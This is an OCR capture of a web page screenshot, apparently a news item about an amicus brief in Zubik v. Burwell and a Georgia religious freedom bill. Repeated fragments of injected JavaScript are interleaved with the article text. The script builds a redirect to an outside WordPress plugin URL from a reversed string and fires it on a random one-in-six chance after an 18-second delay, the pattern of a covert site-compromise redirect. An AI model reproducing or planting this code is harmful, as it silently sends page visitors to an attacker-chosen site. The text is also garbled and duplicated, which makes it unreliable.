
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tonamicusbrief.pdf”>amicus
brief
for Rep. Bobby Scott (D-Va.) in the
Zubik v. Burwell
case
pending at the Supreme Court.
Georgia Senate Turns a Narrower Religious Free
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}dom Bill